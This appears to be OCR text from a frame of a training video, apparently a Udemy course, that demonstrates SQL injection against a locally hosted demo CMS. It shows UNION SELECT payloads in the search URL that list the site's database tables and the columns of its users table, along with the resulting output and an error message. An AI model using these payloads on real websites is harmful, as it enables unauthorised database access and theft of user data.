 Suruji CMS Demo - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Suruji CMS Demo
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://127.0.0.1/suruji/cms/search/-" UNION SELECT 1,group_concat(column_name,0x0a),3,4,5,6,7,8,9,10,11,12 from information_schema.columns where table_name="aa_users"--
Enable Post data Enable Referrer
127.0.0.1/suruji/cms/search/-" UNION SELECT 1,group_concat(table_name,0x0a),3,4,5,6,7,8,9,10,11,12 from information_schema.tables where table_schem
Google
Suruji CMS Demo
HOME ARTICULATE ARTICLES PAGE FEED
Search results
There was 1 post found containing "-" UNION SELECT 1,group_concat(table_name,0x0a),3,4,5,6,7,8,9,10,11,12
from information_schema.tables where table_schema=database()-- -".
aa_categories ,aa_comments ,aa_pages ,aa_posts ,aa_settings
,aa_uploads ,aa_users
Jan. 1st, '70 @ 1:00am
6
by
Fatal error: Call to a member function the_permalink() on a non-object in C:\xamppp\htdocs\Suruji
\cms\theme\search.php on line 14
Suruji.com
udemy